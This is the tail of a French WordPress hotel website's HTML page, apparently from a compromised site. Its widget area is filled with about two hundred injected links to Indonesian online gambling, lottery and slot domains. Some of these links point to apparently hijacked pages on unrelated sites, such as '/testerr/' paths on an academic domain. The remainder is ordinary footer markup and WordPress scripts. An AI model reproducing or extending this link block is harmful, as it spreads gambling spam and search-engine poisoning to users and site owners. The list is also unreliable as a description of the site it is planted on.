<a href="https://link.space/@Kirintoto/">Kirintoto</a><br />
<a href="https://link.space/@triadsgp/">triadsgp</a><br />
<a href="https://link.space/@triadsyd/">triadsyd</a><br />
<a href="https://link.space/@triadjitu/">triadjitu</a><br />
<a href="https://link.space/@triadmacau/">triadmacau</a><br />
<a href="https://link.space/@daftartriadtoto/">triadtoto</a><br />
<a href="https://link.space/@triadtogel/">triadtogel</a><br />
<a href="https://link.space/@daftartriad4d/">triad4d</a><br />
<a href="https://link.space/@triadhk/">triadhk</a><br />
<a href="https://link.space/@daftartorpedo99/">torpedo99</a><br />
<a href="https://link.space/@daftarsc4tter99/">scatter99</a><br />
<a href="https://link.space/@boom138/">boom138</a><br />
<a href="https://link.space/@bosslot138/">bosslot138</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://link.space/@emas69/">emas69</a><br />
<a href="https://link.space/@triad303/">triad303</a><br />
<a href="https://link.space/@triadslot/">triadslot</a><br />
<a href="https://link.space/@pwktoto/">pwktoto</a><br />
<a href="https://zoransimovic.com/">pwktoto</a><br />
<a href="https://spera-bikramyoga.com/ ">garwa4d</a><br />
<a href="https://agamslot-resmi.com/ ">agamslot</a><br />
<a href="https://agam138.org/ ">agam138</a><br />
<a href="https://kagehinata-movie.com/">nagatoto88</a><br />
<a href="https://dewi-hoky.com/">dewihoky</a><br />
<a href="https://kuda-toto.com/">kudatoto</a><br />
<a href="https://phron.org/">scatter99</a><br />
<a href="https://nhaachau.com">emas69</a><br />
<a href="https://superwin-slot.com/">superwinslot</a><br />
<a href="https://lidoslot-resmi.com/">lidoslot</a><br />
<a href="https://lido123.com/">lido123</a><br />
<a href="https://lido69.com/">lido69</a><br />
<a href="https://tvjp-resmi.com/">tvjp</a><br />
<a href="https://kawal69.com/">kawal69</a><br />
<a href="https://boucho.com/">triadhk</a><br />
<a href="https://aspergillusflavus.org/">HK LOTTO</a><br />
<a href="https://iconbet-resmi.com/">iconbet</a><br />
<a href="https://jpspin-88.com/">jpspin88</a><br />
<a href="https://jpspin303.org/">jpspin303</a><br />
<a href="https://mikrostar88.org/">mikrostar88</a><br />
<a href="https://son-toto.com/">sontoto</a><br />
<a href="https://suka-777.com/">suka777</a><br />
<a href="https://letsfireurbossnow.com/">triadtogel</a><br />
<a href="https://egwebsites.com/">torpedo4d</a><br />
<a href="https://daget-169.com/">daget169</a><br />
<a href="https://naukarione.com/">HK LOTTO</a><br />
<a href="https://learningplanet.org/">pwktoto</a><br />
<a href="https://link.space/@pwktoto">pwktoto</a><br />
<a href="https://bentengslot-resmi.com/">bentengslot</a><br />
<a href="hhttps://bentengtoto-resmi.com/">bentengtoto</a><br />
<a href="https://benteng99.com/">benteng99</a><br />
<a href="https://bintangjp88.com/">bintangjp88</a><br />
<a href="https://kretektogel.com/">kretektogel</a><br />
<a href="https://bantengslot-resmi.com/">bantengslot</a><br />
<a href="https://gwktoto-resmi.com/">gwktoto</a><br />
<a href="https://waktoto-resmi.com/">waktoto</a><br />
<a href="https://link.space/@Vinaslot">vinaslot</a><br />
<a href="https://linktr.ee/vinaslot_daftar">vinaslot</a><br />
<a href="https://pwk777.com/">pwk777</a><br />
<a href="https://triadhk-05.com/">triadhk</a><br />
<a href="https://triadmacau-amp.com/">triadmacau</a><br />
<a href="https://triadjitu-amp.com/">triadjitu</a><br />
<a href="https://workathomefuture.com/">triadhk</a><br />
<a href="https://garwa4d-amp.com/">garwa4d</a><br />
<a href="https://torpedo4d-amp.com/">torpedo4d</a><br />
<a href="https://nagatoto88-amp.com/">nagatoto88</a><br />
<a href="https://srnsk.com/">sibayak99</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://torpedo4d-02.com/">torpedo4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://emas69-amp.com/">emas69</a><br />
<a href="https://scatter99-amp.com/">scatter99</a><br />
<a href="https://pwktoto-amp.com/">pwktoto</a><br />
<a href="https://rajaboom1.com/">boom138</a><br />
<a href="https://pwktoto-website.com/">pwktoto</a><br />
<a href="https://nafasnaga.com/">nagatoto88</a><br /> 
<a href="https://lapaknaga.cyou/">nagatoto88</a><br /> 
<a href="https://situsboom.com/">boom138</a><br />
<a href="https://triad4d-amp.com/">triad4d</a><br />
<a href="https://triadtogel-amp.com/">triadtogel</a><br />
<a href="http://triadjitu-02.com">triadjitu</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://khatyaiman.com/">triadtoto</a><br />
<a href="https://triadtogel-01.beauty/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-03.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
</div></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.laluna.ma/" rel="home">HôTEL LA LUNA</a>,
						<a href="https://fr.wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress.			</a>
			<a class="privacy-policy-link" href="https://www.laluna.ma/" rel="privacy-policy">Accueil</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.laluna.ma/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.laluna.ma/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laluna.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.laluna.ma/wp-includes/js/comment-reply.min.js?ver=abf3addbd3a023f0f56da8b2171b304f" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.laluna.ma @ 2026-01-26 04:52:58 by W3 Total Cache
-->